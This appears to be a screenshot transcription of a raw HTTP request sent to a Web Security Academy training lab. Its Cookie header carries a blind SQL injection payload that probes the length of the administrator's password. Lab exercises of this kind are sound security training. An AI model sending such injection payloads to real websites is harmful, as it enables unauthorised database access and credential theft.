 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'+AND+(SELECT+'a'+FROM+users+WHERE+username%3d'administrator'+AND+LENGTH(password)>20)%3d'a;
session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19